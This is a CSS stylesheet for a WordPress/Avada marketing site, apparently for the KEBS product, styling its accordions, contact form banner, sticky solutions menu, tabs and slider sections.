#proroadmaptab-sec .pmap-accord .ea-card .ea-header a i.fa-plus:before{content:"";width:8px;height:8px;border:1px solid #45546E;border-width:0 2px 2px 0;display: block;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
#proroadmaptab-sec .pmap-accord .ea-card .ea-header a small{color: #EE4961;font-weight: 400;font-size: 18px;line-height: 20px;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-header a:hover{color: #52C41A;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-header a:hover small{color: #52C41A;}
#proroadmaptab-sec .pmap-accord .ea-card.ea-expand .ea-header a small{color: #52C41A;}
#proroadmaptab-sec .pmap-accord .ea-card.ea-expand .ea-header a{color: #52C41A;}
#proroadmaptab-sec .pmap-accord .ea-card.ea-expand .ea-header a:before{background:url(images/pmana-acchead-tickicon.png) no-repeat center center;background-size:100%;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-body{padding:0px 20px 20px;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-body p{color: #1B2140;line-height: 20px;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-body p.litcolor{color: #A8ACB2;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-body p:last-child{margin:0;}

#contus-banner{padding:120px 0 40px;}
#contus-banner .conban-form-col{margin:0 auto;}
#contus-banner .contus-bancol{margin:0 auto;padding:20px 20px 0 ;background: #FDE4E2;min-height: 100%;}
#contus-banner .contus-bancol>.fusion-column-wrapper{-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
#contus-banner .contus-bancol .fusion-builder-row-inner{-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;/* min-height:100%; */}
#contus-banner .conban-lcol{margin:0;}
#contus-banner .conban-lcol>.fusion-column-wrapper{}
#contus-banner .conban-lcol .fusion-text{margin:0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
#contus-banner .conban-mcol{margin:0;/* width: 26% !important; */}
#contus-banner .conban-mcol>.fusion-column-wrapper{margin:0;}
#contus-banner .conban-mcol .fusion-text{margin:0 0 0 auto;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;background:#F27A6C;width:310px;padding:40px;border-radius: 8px;}
#contus-banner .conban-mcol .fusion-text p{margin:0;color:#ffffff;}
#contus-banner .conban-mcol .fusion-text p img {width: 30px;}
#contus-banner .conban-mcol .fusion-text p a{display: block;font-weight: 400;font-size: 16px;line-height: 20px;color: #ffffff;}
#contus-banner .conban-mcol .fusion-text h4{color:#ffffff;font-weight: 700;font-size: 18px;line-height: 20px;}
#contus-banner .conban-mcol .fusion-imageframe{width:250px;}
#contus-banner .conban-mcol .fusion-imageframe>img{width:100%;}
#contus-banner .conban-rcol{margin:0;/* width: 40.6666% !important; */}
#contus-banner .conban-rcol>.fusion-column-wrapper{margin:0;}
#contus-banner .conban-rcol .phone-tblock{margin:0 0 15px;height: 150px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;background:#111434;width:90%;padding:20px;border-radius: 8px;position:relative;}
#contus-banner .conban-rcol .phone-tblock:before{content:"";/* position:absolute;width:260px;height:260px;left:10px;bottom:0;background:url(images/conusban-women.png) no-repeat center bottom;background-size:100%; */}
#contus-banner .conban-rcol .phone-tblock p{margin:0;color:#ffffff;font-weight: 400;font-size: 16px;line-height: 20px;}
#contus-banner .conban-rcol .phone-tblock h4{color:#ffffff;font-weight: 700;font-size: 18px;line-height: 20px;}
#contus-banner .conban-rcol .mail-tblock{margin:0 0 20px auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;background:transparent;width: calc(100% - 50px);padding:20px 20px 20px 0;border-radius: 8px;position:relative;}
#contus-banner .conban-rcol .mail-tblock p{margin:0;color:#ffffff;font-weight: 400;font-size: 16px;line-height: 20px;}
#contus-banner .conban-rcol .mail-tblock h4{color:#111434;font-weight: 700;font-size: 18px;line-height: 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0 0 10px;}
#contus-banner .conban-rcol .mail-tblock h4 img{width: 20px;margin-right: 10px;-webkit-filter: brightness(0);filter: brightness(0);}
#contus-banner .wpcf7{margin:20px 0 0;}
#contus-banner .wpcf7 .conus-row{position:relative;}
#contus-banner .wpcf7 .conus-row .conus-col{margin:0 0 20px;}
#contus-banner .wpcf7 .conus-row .conus-col.nomargin{margin:0px;}
#contus-banner .wpcf7 .conus-row .conus-col.lastcol{margin:0px;position: absolute;bottom: 10px;right: 10px;}
#contus-banner .wpcf7 .conus-row .conus-col.lastcol .wpcf7-spinner{margin:0px;position: absolute;bottom: -30px;right: 0;}
#contus-banner .wpcf7 .conus-row .conus-col>label{display:block;font-weight: 700;font-size: 16px;line-height: 20px;color: #5F6C81;margin:0 0 10px;}
#contus-banner .wpcf7 .wpcf7-not-valid-tip{display:block;}
#contus-banner .wpcf7 .wpcf7-checkbox{}
#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item{margin:0 20px 0 0;}
#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item>label{display:block;}
#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item input[type="checkbox"]{display:none;}
#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label{background: #F6F6F7;border: 1px dashed #B9C0CA;border-radius: 8px;color: #6E7B8F;padding:10px 16px;font-weight: 400;
font-size: 16px;line-height: 20px;display:block;cursor: pointer;}
#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item input[type="checkbox"]:checked + .wpcf7-list-item-label{background: #FDE4E2;border:1px solid #F27A6C;color: #C26256;}
#contus-banner .wpcf7 input{background: #FFFFFF;border: 1.5px solid #DADCE2;border-radius: 4px;width:100%;}
#contus-banner .wpcf7 textarea{background: #FFFFFF;border: 1.5px solid #DADCE2;border-radius: 4px;width:100%;height:100px;padding: 8px 100px 8px 15px;}
#contus-banner .wpcf7 input::-webkit-input-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 input::-moz-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 input:-ms-input-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 input::-ms-input-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 input::placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 textarea::-webkit-input-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 textarea::-moz-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 textarea:-ms-input-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 textarea::-ms-input-placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 textarea::placeholder{color: #B9C0CA;}
#contus-banner .wpcf7 .intl-tel-input{width: 100%;}
#contus-banner .wpcf7 input[type="submit"]{width:auto;background: #F27A6C;border-radius: 6px;padding:12px 20px;color:#ffffff;border-color: #F27A6C;font-weight: 500;font-size: 14px;line-height: 16px;}
#contus-banner .wpcf7 input[type="submit"]:hover{background: #ffffff;color:#F27A6C;}
#contus-banner .wpcf7 .fusion-alert{margin: 10px 0;padding: 10px 25px;font-size: 15px;}
#contus-banner .wpcf7 .invalid .fusion-alert{}


#conusform-sec .conus-map-col{}
#conusform-sec{padding:40px 0 120px;}
#conusform-sec>.fusion-builder-row{}
#conusform-sec>.fusion-builder-row .fusion-layout-column{margin:0;}
#conusform-sec .conus-map-col>.fusion-column-wrapper{position:relative;}
#conusform-sec .fusion-imageframe{display:block;width:100%;margin-top: 0px;}
#conusform-sec .fusion-imageframe img{display:block;width:100%;}
#conusform-sec .addretblock{background: #F27A6C;border-radius: 8px;padding:40px;width: 268px;height:250px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;position: absolute;bottom: 60px;left:30px;z-index: 9;}
#conusform-sec .addretblock img{width: 48px;}
#conusform-sec .addretblock p{color:#ffffff;margin:0;font-weight: 400;font-size: 16px;line-height: 20px;}
#conusform-sec .addretblock h4{color:#ffffff;font-weight: 700;font-size: 18px;line-height: 20px;}


#solustkymnu-sec{margin-top:120px;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#solustkymnu-sec + .fusion-sticky-spacer{min-height:220px;}
#solustkymnu-sec *{-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#solustkymnu-sec .solustkymnu-row{margin:0;}
#solustkymnu-sec .solustkymnu-row>.fusion-column-wrapper{margin:0;width:calc(100% - 240px); margin:0 auto;}
body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner{padding-left: 140px;padding-right: 140px;background: #FDE4E2;min-height:100px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner:before{content:"";position:absolute;width:calc(100% - 280px);height:1px;left:140px;bottom:0;background:#F8AFA7;}
body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner:after{content:"";position:absolute;width:200%;height:300%;left:50%;bottom:0;background:#FDE4E2;-webkit-transform: translate(-50%,0%);-ms-transform: translate(-50%,0%);transform: translate(-50%,0%);z-index: -1;}
#solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner>.fusion-layout-column{margin:0;}
#solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
#solustkymnu-sec nav{}
#solustkymnu-sec nav ul.fusion-menu{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 0 20px;min-height: 40px;}
#solustkymnu-sec nav ul.fusion-menu li{margin-right:50px;}
#solustkymnu-sec nav ul.fusion-menu>li:last-child{margin-right:0px;}
#solustkymnu-sec nav ul.fusion-menu>li a{font-weight: 400;font-size: 14px;line-height: 16px;color: #111434;}
#solustkymnu-sec nav ul.fusion-menu>li.current-menu-item a,#solustkymnu-sec nav ul.fusion-menu li.current_page_item a,#solustkymnu-sec nav ul.fusion-menu li:hover>a{font-weight: 700;color:#EE4961!important;}
#solustkymnu-sec nav ul.fusion-menu>li a:hover{color: #EE4961!important;}
#solustkymnu-sec nav ul.fusion-menu>li a .menu-text{}
#solustkymnu-sec .fusion-text{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#solustkymnu-sec .fusion-text h3{font-weight: 500;font-size: 18px;line-height: 24px;text-transform: capitalize;color: #111434;padding-left:68px;position:relative;margin-right: 40px;}
#solustkymnu-sec .fusion-text h3:after{content:"";position:absolute;width:1px;height:100%;top:0;right:-20px;background:#111434;}
#solustkymnu-sec .fusion-text h3:before{content:"";position:absolute;width:48px;height:48px;left:0;top:50%;-webkit-transform: translate(0px,-50%);-ms-transform: translate(0px,-50%);transform: translate(0px,-50%);background:url(images/pp-management-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text.pmhr-tblock h3:before{background:url(images/pp-management-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text.promahr-tblock h3:before{background:url(http://kebs.app/wp-content/uploads/2022/09/proman-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text.crm-tblock h3:before{background:url(http://kebs.app/wp-content/uploads/2022/09/crm-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text.financ-tblock h3:before{background:url(http://kebs.app/wp-content/uploads/2022/09/financ-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text.okr-tblock h3:before{background:url(http://kebs.app/wp-content/uploads/2022/09/okr-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text.ticketman-tblock h3:before{background:url(http://kebs.app/wp-content/uploads/2022/09/ticket-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text.work-build-tblock h3:before{background:url(http://kebs.app/wp-content/uploads/2022/09/work-build-icon.png) no-repeat center center;background-size:100%;}
#solustkymnu-sec .fusion-text .breadcrumb{}
#solustkymnu-sec .project_features{}
#solustkymnu-sec .project_features>.fusion-megamenu-wrapper{overflow: hidden;padding: 0px 0 5px;background: transparent;}
#solustkymnu-sec .project_features>.fusion-megamenu-wrapper .fusion-megamenu-holder{background: transparent;}
#solustkymnu-sec .project_features .feature-mgmn{padding: 80px 80px 50px;width: 1180px;margin: 0 150px 0 auto;background: #ffffff;box-shadow: 0 0 5px rgb(0 0 0 / 9%);border-radius: 5px!important;}
#solustkymnu-sec .project_features .feature-mgmn .second-level-widget{padding: 0;margin: 0;}
#solustkymnu-sec .project_features .solfeat-smlist{}
#solustkymnu-sec .project_features .solfeat-smlist ul.fsm-ul{position: unset;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;}
#solustkymnu-sec .project_features .solfeat-smlist ul.fsm-ul li{border: none;width: 33.3333%;margin: 0 0 30px;}
#solustkymnu-sec .project_features .solfeat-smlist ul.fsm-ul li:hover{background:transparent;}
#solustkymnu-sec .project_features .solfeat-smlist ul.fsm-ul li a{padding:0 0 0 30px;display:block;font-weight: 500;font-size: 16px;line-height: 20px;text-transform: capitalize;color: #111434;position:relative;}
#solustkymnu-sec .project_features .solfeat-smlist ul.fsm-ul li a:hover{color:#EE4961;background:transparent;}
#solustkymnu-sec .project_features .solfeat-smlist ul.fsm-ul li a:before{content:"";position:absolute;width:20px;height:20px;top:50%;left:0;-webkit-transform: translate(0px,-50%);-ms-transform: translate(0px,-50%);transform: translate(0px,-50%);background:url(images/sol-features-icon.png) no-repeat center center;background-size:100%;}


#solustkymnu-sec.fusion-sticky-transition{margin-top:70px;}
#solustkymnu-sec.fusion-sticky-transition .solustkymnu-row>.fusion-column-wrapper{width:100%;}
body.fusion-body #wrapper #main #solustkymnu-sec.fusion-sticky-transition .solustkymnu-row .fusion-builder-row-inner{min-height: 55px;}
#solustkymnu-sec .fusion-text h3{font-size: 16px;line-height: 20px;padding-left: 52px;}
#solustkymnu-sec.fusion-sticky-transition .fusion-text h3:before{width: 38px;height: 38px;}
#solustkymnu-sec.fusion-sticky-transition #menu-item-5420>.fusion-megamenu-wrapper {padding: 7px 0 5px;}

#sollistview-sec{}
#sollistview-sec>.fusion-builder-row{}
#sollistview-sec .sollistview-mcol{margin:0;}
#sollistview-sec .sollistview-mcol>.fusion-column-wrapper{width: calc(100% - 240px); margin:0 auto;padding: 40px 0 80px;}
body.fusion-body #wrapper #main #sollistview-sec .sollistview-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding-left: 140px;padding-right: 140px;background: #FDE4E2;padding-top: 40px;padding-bottom: 80px;}
#sollistview-sec .sollistview-mcol .fusion-builder-row-inner>.fusion-layout-column{margin:0;}
#sollistview-sec .sollistview-mcol .fusion-builder-row-inner>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
#sollistview-sec .sollv{}
#sollistview-sec .sollv.sollvh{}
#sollistview-sec .sollv.sollvf{}
#sollistview-sec .sollvls .fusion-text{width:300px;padding-left:32px;position:relative;}
#sollistview-sec .sollvls .fusion-text:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0}
#sollistview-sec .sollvls.ls-one .fusion-text:before{background:url(images/sollvls-icon1.png) no-repeat center center;background-size:100%;}
#sollistview-sec .sollvls.ls-two .fusion-text:before{background:url(images/sollvls-icon2.png) no-repeat center center;background-size:100%;}
#sollistview-sec .sollvls.ls-three .fusion-text:before{background:url(images/sollvls-icon3.png) no-repeat center center;background-size:100%;}
#sollistview-sec .sollvls.ls-four .fusion-text:before{background:url(images/sollvls-icon4.png) no-repeat center center;background-size:100%;}
#sollistview-sec .sollvls.ls-five .fusion-text:before{background:url(images/sollvls-icon5.png) no-repeat center center;background-size:100%;}
#sollistview-sec .sollvls.ls-one .fusion-text{margin-bottom:40px;}
#sollistview-sec .sollvls.ls-two .fusion-text{margin-bottom:40px;}
#sollistview-sec .sollvls.ls-three .fusion-text{margin-bottom:40px;}
#sollistview-sec .sollvls.ls-three>.fusion-column-wrapper{-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}
#sollistview-sec .sollvls.ls-two>.fusion-column-wrapper{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#sollistview-sec .sollvls.ls-five>.fusion-column-wrapper{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#sollistview-sec .sollvls {}
#sollistview-sec .sollvls h4{font-weight: 500;font-size: 18px;line-height: 24px;text-transform: capitalize;color: #111434;margin-bottom:10px;}
#sollistview-sec .sollvls p{font-weight: 400;font-size: 14px;line-height: 16px;color: #5F6C81;margin:0;}
#sollistview-sec .sollv-htblock{} 
#wrapper #main #sollistview-sec .sollv-htblock h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;margin-bottom:40px;}
#sollistview-sec .sollv-ftblock{margin-top: 60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#sollistview-sec .sollv-ftblock p {margin:0;}
#sollistview-sec .sollv-ftblock p a{display:inline-block;}
#sollistview-sec .sollv-ftblock p a.syft-btn{background: #111434;border-radius: 8px;font-weight: 700;font-size: 14px;line-height: 16px;letter-spacing: -0.02em;text-transform: capitalize;color: #DADCE2;padding: 16px;border:1px solid #111434;margin-right: 50px;}
#sollistview-sec .sollv-ftblock p a.syft-btn:hover{background: #ffffff;color: #111434;}
#sollistview-sec .sollv-ftblock p a.exde-btn{font-weight: 500;font-size: 12px;line-height: 16px;text-transform: capitalize;color: #111434;position:relative;}
#sollistview-sec .sollv-ftblock p a.exde-btn:before{content:"";position:absolute;width:60px;height:60px;top:50%;right:0;background:url(images/videoplayicon.png) no-repeat center center;background-size:100%;-webkit-transform: translate(80%,-50%);-ms-transform: translate(80%,-50%);transform: translate(80%,-50%);z-index: -1;}

#sollistvnet-sec{padding:0px 0 0px;height: 100vh;}
#sollistvnet-sec>.fusion-builder-row{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
#sollistvnet-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
#sollistvnet-sec>.fusion-builder-row>.fusion-layout-column .fusion-builder-row-inner{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
#sollistvnet-sec .fusion-imageframe{margin:0 auto 45px;display:block;width:85px;}
#sollistvnet-sec .fusion-imageframe img{width:100%;border-radius: 50%;padding: 5px;border: 2px solid #A8ACB2;}
#sollistvnet-sec .fusion-text{text-align:center;}
#sollistvnet-sec .fusion-text h4{font-weight: 700;font-size: 20px;line-height: 24px;color: #111434;margin-bottom:20px;letter-spacing: -0.5px;}
#sollistvnet-sec .fusion-text p{font-weight: 400;font-size: 14px;line-height: 24px;letter-spacing: 0.02em;color: #45546E;}

#sollistab-sec{padding:60px 0 10px;}
#sollistab-sec .fusion-tabs{margin:0;}
#sollistab-sec .nav {}
#sollistab-sec .nav ul.nav-tabs{border: none;border-bottom: 1px solid #F8AFA7;display: -webkit-box;display: -ms-flexbox;display: flex;margin: 0;}
#sollistab-sec .nav ul.nav-tabs li{display: block;width: auto;margin-right:60px;}
#sollistab-sec .nav ul.nav-tabs li a{background: transparent;border: none;padding:0 15px 40px 0;margin: 0;position:relative;}
#sollistab-sec .nav ul.nav-tabs li a:before{content:"";position:absolute;width:100%;height:3px;bottom:-1.5px;left:0;background:#111434;opacity:0;}
#sollistab-sec .nav ul.nav-tabs li.active a:before{opacity:1;}
#sollistab-sec .nav ul.nav-tabs li a h4{font-weight: 500;font-size: 18px;line-height: 24px;text-transform: capitalize;color: #F59589;padding-left:68px;text-align:left;position:relative;}
#sollistab-sec .nav ul.nav-tabs li a h4:before{content:"";position:absolute;width:48px;height:48px;left:0;top:50%;-webkit-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);transform: translate(0%,-50%);opacity:0.5;filter: grayscale(0%) brightness(100%) sepia(0%) hue-rotate(-338deg) saturate(110%) contrast(1);}
#sollistab-sec .nav ul.nav-tabs li.active a h4:before{opacity:1;}
#sollistab-sec .nav ul.nav-tabs li a:hover h4:before{opacity:1;filter: inherit;}
#sollistab-sec .nav ul.nav-tabs li.active a h4{color: #111434;}
#sollistab-sec .nav ul.nav-tabs li a:hover h4{color: #111434;}
#sollistab-sec .tab-content{}
#sollistab-sec .tab-content .tab-pane{padding:40px 0 0;border:none;}
#sollistab-sec .tab-content .tab-pane>.fusion-fullwidth{padding:0;}
#sollistab-sec .tab-content .tab-pane>.fusion-fullwidth .fusion-layout-column{margin:0;}

.soltab-listcon{}
.soltab-con{}
body.fusion-body .soltab-con h3{font-weight: 500;font-size: 32px;line-height: 40px;}
#sinprolistv-sec h3{font-weight: 500;font-size: 32px;line-height: 40px;}
.soltab-lists{width: calc(100% + 40px);margin: 45px auto 0 -20px;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.soltab-lists .soltab-item{-webkit-box-flex: 0;-ms-flex: 0 0 28%;flex: 0 0 28%;margin-bottom: 25px;    position: relative;}
.soltab-lists .soltab-item:before{content: "";position: absolute;width: 75%;height: 10px;background: -webkit-gradient(linear, right top, left top, from(#EF4A61), color-stop(105.29%, #F27A6C));background: -o-linear-gradient(right, #EF4A61 0%, #F27A6C 105.29%);background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);opacity: 0;filter: blur(10px);border-radius: 4px;bottom: 0;left: 12.5%;}
.soltab-lists .soltab-item:hover:before{opacity: 1;}
.soltab-lists .soltab-item p{margin:0;width: 80%;}
.soltabview{padding:20px 20px 20px 50px;display: block;position:relative;border-radius: 4px;background:#ffffff;}
.soltabview b{font-weight: 500;font-size: 18px;line-height: 24px;color: #111434;margin-bottom: 10px;display:block}
.soltabview small{font-weight: 400;font-size: 14px;line-height: 16px;color: #5F6C81;display:block}
.soltabview>img{width:20px;position: absolute;left: 20px;top: 20px;}
body.fusion-body .soltabview h5{font-weight: 500;font-size: 18px;line-height: 24px;color: #111434;margin-bottom: 10px;}
.soltabview p{font-weight: 400;font-size: 14px;line-height: 16px;color: #5F6C81;}
.soltabview:hover{background:#F27A6C;}
body.fusion-body .soltabview:hover h5{color:#ffffff;}
.soltabview:hover p{color:#ffffff;}
body.fusion-body .soltabview:hover h5{color:#ffffff;}
.soltabview:hover b,.soltabview:hover small{color:#ffffff;}
.soltabview:hover>img{-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}
.soltabview:hover img.emoji{-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}

#sprobanr-sec{height: calc(100vh - 220px);}
#sprobanr-sec:before{content:"";position:absolute;width:200%;height:100%;left:50%;bottom:0;background:#FDE4E2;-webkit-transform:translate(-50%,0%);-ms-transform:translate(-50%,0%);transform:translate(-50%,0%);}
#sprobanr-sec>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#sprobanr-sec .sprobanr-mcol{margin:0;}
#sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper{width:calc(100% - 240px); margin:0 auto;padding: 40px 0 80px;}
body.fusion-body #wrapper #main #sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper>.fusion-builder-row-inner{padding-left: 140px;padding-right: 140px;background: #FDE4E2;padding-top: 40px;padding-bottom: 10px;}
#sprobanr-sec .sprobanr-mcol .fusion-builder-row-inner>.fusion-layout-column{margin:0;}
#sprobanr-sec .sprobanr-mcol .fusion-builder-row-inner>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
#sprobanr-sec .sollv{}
#sprobanr-sec .sollv.sollvh{}
#sprobanr-sec .sollv.sollvf{}
#sprobanr-sec .sollv-htblock{} 
body.fusion-body #sprobanr-sec .sollv-htblock h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;margin-bottom:20px;}
#sprobanr-sec .sollv-htblock p{font-weight: 400;font-size: 14px;line-height: 24px;color: #5F6C81;}
#sprobanr-sec .sollv-ftblock{margin-top: 60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#sprobanr-sec .sollv-ftblock p {margin:0;}
#sprobanr-sec .sollv-ftblock p a{display:inline-block;}
#sprobanr-sec .sollv-ftblock p a.syft-btn{background: #111434;border-radius: 8px;font-weight: 700;font-size: 14px;line-height: 16px;letter-spacing: -0.02em;text-transform: capitalize;color: #DADCE2;padding: 16px;border:1px solid #111434;margin-right: 50px;}
#sprobanr-sec .sollv-ftblock p a.syft-btn:hover{background: #ffffff;color: #111434;}
#sprobanr-sec .sollv-ftblock p a.exde-btn{font-weight: 500;font-size: 12px;line-height: 16px;text-transform: capitalize;color: #111434;position:relative;}
#sprobanr-sec .sollv-ftblock p a.exde-btn:before{content:"";position:absolute;width:60px;height:60px;top:50%;right:0;background:url(images/videoplayicon.png) no-repeat center center;background-size:100%;-webkit-transform: translate(80%,-50%);-ms-transform: translate(80%,-50%);transform: translate(80%,-50%);z-index: -1;}
#sprobanr-sec .fusion-imageframe{width:80%;margin:0 0 0 auto;display: block;}
#sprobanr-sec .fusion-imageframe img{width:100%;}

#spropntsder-sec{padding:0px 0 0;height: 100vh;}
#spropntsder-sec>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#spropntsder-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
#spropntsder-sec .spropoint-item{display: -webkit-box;display: -ms-flexbox;display: flex;align-items: center;}
#spropntsder-sec .spropoint-item .spropoint-img{-webkit-box-flex:0;-ms-flex:0 0 55%;flex:0 0 55%;}
#spropntsder-sec .spropoint-item .spropoint-img img{width: 100%;}
#spropntsder-sec .spropoint-item .spropoint-content{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;padding-left: 160px;}
#spropntsder-sec .spropoint-item .spropoint-content h4{font-weight: 500;font-size: 32px;line-height: 40px;color: #111434;margin-bottom:20px;}
#spropntsder-sec .spropoint-item .spropoint-content p{font-weight: 400;font-size: 14px;line-height: 24px;color: #45546E;}
#spropntsder-sec .spropoint-item .spropoint-content p:last-child{margin:0;}
#spropntsder-sec .spropoint-slide{margin:0;}
#spropntsder-sec .spropoint-slide .slick-dots{display:none!important;margin:0;}
#spropntsder-sec .sp-easy-accordion>.sp-ea-single>.ea-header a{}
body #spropntsder-sec .sp-easy-accordion>.sp-ea-single.ea-expand>.ea-header a{color: #EE4961;}
.spropoint-slide .slick-arrow{top: auto;bottom: 15%;z-index: 99;}
.spropoint-slide .slick-prev{left: calc(55% + 160px);}
.spropoint-slide .slick-next{right:auto;left: calc(55% + 190px);}
.spropoint-slide .slick-prev:before,.spropoint-slide .slick-next:before{content:"";position: absolute;width: 100%;height: 100%;top: 0;left: 0;}
.spropoint-slide .slick-prev:before{background:url(images/slider-arrow-prev.png) no-repeat center center;background-size:100%;}
.spropoint-slide .slick-next:before{background:url(images/slider-arrow-next.png) no-repeat center center;background-size:100%;}

#sinprolistv-sec{padding: 60px 0 60px;}
#sinprolistv-sec>.fusion-builder-row{}
#sinprolistv-sec>.fusion-builder-row:before{content:"";position:absolute;width:120%;height:110%;top:-5%;left:-10%;background:#FFF3E8;}
#sinprolistv-sec .sinprolistv-tb{}
#sinprolistv-sec .sinprolistv-tb h4{font-weight: 500;font-size: 18px;line-height: 24px;color: #111434;position:relative;margin-bottom:40px;padding-left:0px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#sinprolistv-sec .sinprolistv-tb h4 img{margin-right: 15px;width: 48px;}
#sinprolistv-sec .sinprolistv-tb h4 strong{}
/* #sinprolistv-sec .sinprolistv-tb h4:before{content:"";position:absolute;width:48px;height:48px;left:0;top:50%;-webkit-transform: translate(0px,-50%);-ms-transform: translate(0px,-50%);transform: translate(0px,-50%);}
#sinprolistv-sec .sinprolistv-tb h4.ppm:before{background:url(images/pp-management-icon.png) no-repeat center center;background-size:100%;} */
#sinprolistv-sec .sinprolistv-tb .fusion-fullwidth{padding:0;}
#sinprolistv-sec .solpro-listcon{margin:0;padding: 0 35px;}
#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper{margin:0;}
#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper>.fusion-builder-row-inner{-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper>.fusion-builder-row-inner>.fusion-layout-column{margin: 0 0 25px;width: 28% !important;}
#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper>.fusion-builder-row-inner>.fusion-layout-column>.fusion-column-wrapper{margin: 0;}
#sinprolistv-sec .solpro-listcon .fusion-text{}
